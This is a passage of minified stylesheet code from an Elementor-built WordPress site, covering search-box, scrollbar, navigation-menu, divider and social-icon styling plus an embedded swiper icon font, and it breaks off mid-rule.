1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0!important;color:transparent;background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:0}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:0}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:"aslsicons2";content:"";font-weight:400!important;background:0 0;border:0!important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0!important;margin:1px 0 0!important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px!important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left;background:0 0;font-size:.9em;margin:12px 0 0!important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#ajaxsearchlite1 .probox,div.asl_w,div.asl_w .probox{background-color:#5cb7e1;background-image:-moz-radial-gradient(center,ellipse cover,#5cb7e1,#5cb7e1);background-image:-webkit-gradient(radial,center center,0,center center,100%,#5cb7e1,#5cb7e1);background-image:-webkit-radial-gradient(center,ellipse cover,#5cb7e1,#5cb7e1);background-image:-o-radial-gradient(center,ellipse cover,#5cb7e1,#5cb7e1);background-image:-ms-radial-gradient(center,ellipse cover,#5cb7e1,#5cb7e1);background-image:radial-gradient(ellipse at center,#5cb7e1,#5cb7e1);border-radius:0}div.asl_w{width:100%;height:auto;overflow:hidden;border:0#8dd5ef;box-shadow:0 0 0 0#000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;border:0 solid #68aec7;box-shadow:0 0 0 0#b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff!important;font-size:12px;line-height:normal!important;text-shadow:0 0 0 transparent}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff!important;text-shadow:0 0 0 transparent}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff!important;text-shadow:0 0 0 transparent}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff!important;text-shadow:0 0 0 transparent}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff!important;text-shadow:0 0 0 transparent}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal!important;text-shadow:0 0 0 transparent;margin-top:-34px!important}div.asl_w .probox .proclose,div.asl_w .probox .proloading{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg,div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px;background-position:center center;background-repeat:no-repeat;border-radius:0;cursor:pointer;background-size:100% 100%}div.asl_w .probox .promagnifier{background-color:#468ebe;background-image:-o-linear-gradient(180deg,#468ebe,#468ebe);background-image:-ms-linear-gradient(180deg,#468ebe,#468ebe);background-image:-webkit-linear-gradient(180deg,#468ebe,#468ebe);background-image:linear-gradient(180deg,#468ebe,#468ebe);border:0 solid #000;box-shadow:0 0 0 0 rgba(255,255,255,.61)}div.asl_w .probox .prosettings{float:right;border:0 solid #68aec7;box-shadow:0 0 0 0 rgba(255,255,255,.63);order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#5cb7e1;border:0#000;border-radius:0;box-shadow:0 0 0 0#000;visibility:hidden;display:none}div.asl_s.searchsettings,div.asl_w .probox .prosettings{background-color:#468ebe;background-image:linear-gradient(185deg,#468ebe,#468ebe);background-image:-webkit-linear-gradient(185deg,#468ebe,#468ebe);background-image:-o-linear-gradient(185deg,#468ebe,#468ebe);background-image:-ms-linear-gradient(185deg,#468ebe,#468ebe)}div.asl_s.searchsettings{background-image:-moz-linear-gradient(185deg,#468ebe,#468ebe);box-shadow:0 0 0 0#000}div.asl_s.searchsettings .asl_option_label,div.asl_s.searchsettings fieldset legend{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;text-shadow:0 0 0 transparent}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;color:#1f1f1f;font-size:13px;line-height:15px}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--layout-horizontal,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-google_maps .elementor-widget-container,.elementor-widget-google_maps:not(:has(.elementor-widget-container)){overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-14592 .elementor-element.elementor-element-9313fb8{box-shadow:0 4px 10px 0 rgba(153,153,153,.5);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:25px}.elementor-14592 .elementor-element.elementor-element-3c7e365 img{width:100%;max-width:100%}.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-menu-toggle{margin:0 auto}.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu .elementor-item{font-family:"Poppins",Sans-serif;font-size:12px;font-weight:500}.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu--main .elementor-item:focus,.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 div.elementor-menu-toggle:hover,.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-menu-toggle,.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu--dropdown a,.elementor-14592 .elementor-element.elementor-element-b521624 .elementor-social-icon i,.elementor-14592 .elementor-element.elementor-element-f189db3 div.elementor-menu-toggle:hover,.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-c192431.elementor-social-icon i,.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f649a59.elementor-social-icon i,.elementor-22369 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f9a6fb8.elementor-social-icon i,.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-c192431.elementor-social-icon i,.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f649a59.elementor-social-icon i,.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f9a6fb8.elementor-social-icon i,.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-c192431.elementor-social-icon i,.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f649a59.elementor-social-icon i,.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f9a6fb8.elementor-social-icon i{color:var(--e-global-color-secondary)}.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-menu-toggle:hover,.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu--dropdown a:hover,.elementor-14592 .elementor-element.elementor-element-30db75e div.elementor-menu-toggle{color:var(--e-global-color-primary)}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-14592 .elementor-element.elementor-element-d1a6351>.elementor-element-populated{padding:0}.elementor-14592 .elementor-element.elementor-element-b521624{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:0px;--grid-row-gap:0px}.elementor-14592 .elementor-element.elementor-element-b521624 .elementor-widget-container{text-align:center}.elementor-14592 .elementor-element.elementor-element-b521624>.elementor-widget-container{margin:5px 0 0}.elementor-14592 .elementor-element.elementor-element-73715703>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-14592 .elementor-element.elementor-element-73715703:not(.elementor-motion-effects-element-type-background){background-color:#3492ce}.elementor-14592 .elementor-element.elementor-element-73715703{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0;z-index:2}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2)}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2)}body:not(.rtl) .elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2)}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-14592 .elementor-element.elementor-element-7547050d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-icon{padding-right:5px}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Poppins",Sans-serif;font-size:14px;line-height:24px}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-icon i,.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-ac11e9c>a{color:#fff;border-style:solid;border-width:0;border-color:#f1f1f1}.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-1841b0c>a:hover,.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-ac11e9c>a:hover,.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-ce0c387>a:hover,.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-f4eca92>a:hover{color:#fff}.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-1841b0c>a,.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-802ed49>a,.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-ce0c387>a,.elementor-14592 .elementor-element.elementor-element-60c7f832 .elementor-repeater-item-f4eca92>a{color:#fff;border-style:solid;border-width:0}.elementor-14592 .elementor-element.elementor-element-60c7f832 .ekit_social_media{text-align:right}.elementor-14592 .elementor-element.elementor-element-60c7f832 .ekit_social_media>li>a{text-align:center;text-decoration:none;border-radius:0;font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:30px;width:34px;height:32px}.elementor-14592 .elementor-element.elementor-element-60c7f832 .ekit_social_media>li{display:inline-block;margin:0}.elementor-14592 .elementor-element.elementor-element-60c7f832 .ekit_social_media>li>a i{font-size:13px}.elementor-14592 .elementor-element.elementor-element-5d041517>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-14592 .elementor-element.elementor-element-fc0f976>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-14592 .elementor-element.elementor-element-5d041517{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0;z-index:2}.elementor-14592 .elementor-element.elementor-element-2907547a{text-align:center}.elementor-14592 .elementor-element.elementor-element-fc0f976{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0;z-index:2}.elementor-14592 .elementor-element.elementor-element-9d8a414{text-align:center}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-menu-toggle{margin:0 auto;background-color:transparent}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu .elementor-item{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:500;line-height:19px}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--main .elementor-item{color:#777;fill:#777;padding:0 20px}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--main .elementor-item:focus,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-14592 .elementor-element.elementor-element-f189db3{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#77777730}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-menu-toggle,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown a{color:#fff}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown{background-color:#3492ce;border-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown 